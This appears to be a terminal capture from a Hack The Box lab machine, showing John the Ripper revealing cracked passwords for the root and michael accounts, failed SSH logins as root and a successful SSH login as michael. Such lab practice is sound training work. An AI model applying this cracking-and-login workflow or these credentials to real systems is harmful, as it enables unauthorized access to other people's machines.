 ┌──(kali㉿kali)-[~/HTB/sightless]
└─$ john --show pass.out
root:blindside:0:0:root:/root:/bin/bash
michael:insaneclownposse:1001:1001::/home/michael:/bin/bash
2 password hashes cracked, 0 left
┌──(kali㉿kali)-[~/HTB/sightless]
└─$ ssh root@sightless.htb
root@sightless.htb's password:
Permission denied, please try again.
root@sightless.htb's password:
Permission denied, please try again.
root@sightless.htb's password:
┌──(kali㉿kali)-[~/HTB/sightless]
└─$ ssh michael@sightless.htb
michael@sightless.htb's password:
Last login: Sun Oct 20 05:02:38 2024 from 10.10.14.18
michael@sightless:~$ whoami
michael
michael@sightless:~$
❐ HTB-0 ↑ 5h 15m 1 sudo 2 ssh Z 3 bash